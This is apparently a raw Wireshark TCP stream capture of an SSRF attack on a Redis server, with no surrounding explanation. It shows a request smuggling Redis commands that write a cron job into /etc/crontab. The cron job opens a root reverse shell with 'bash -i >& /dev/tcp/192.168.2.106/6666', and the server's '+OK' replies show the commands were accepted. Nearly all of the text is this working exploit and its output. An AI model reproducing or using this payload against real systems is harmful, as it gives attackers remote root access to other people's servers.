 Wireshark · 追踪 TCP 流 (tcp.stream eq 1) · ssrf_shell.cap
POST /test
set 1 "\n\n\n\n* * * * * root bash -i >& /dev/tcp/192.168.2.106/6666 0>&1\n\n\n\n"
config set dir /etc/
config set dbfilename crontab
save
aaa HTTP/1.1
Content-Type: text/xml; charset=UTF-8
soapAction: ""
Content-Length: 416
User-Agent: Java1.6.0_45
Host: 172.20.0.2:6379
Accept: text/html, image/gif, image/jpeg, */*; q=.2
Connection: Keep-Alive
<?xml version="1.0" encoding="UTF-8" standalone="yes"?><env:Envelope xmlns:soapenc="http://schemas.xmlsoap.org/soap/encoding/"
xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:env="http://schemas.xmlsoap.org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/
XMLSchema-instance"><env:Header/><env:Body><find_business generic="2.0" xmlns="urn:uddi-org:api_v2"><name>%</name></find_business></
env:Body></env:Envelope>-ERR unknown command 'POST'
+OK
+OK
+OK
+OK
-ERR unknown command 'aaa'
-ERR unknown command 'Content-Type:'
-ERR unknown command 'soapAction:'
-ERR unknown command 'Content-Length:'
-ERR unknown command 'User-Agent:'
-ERR unknown command 'Host:'
-ERR unknown command 'Accept:'
-ERR unknown command 'Connection:'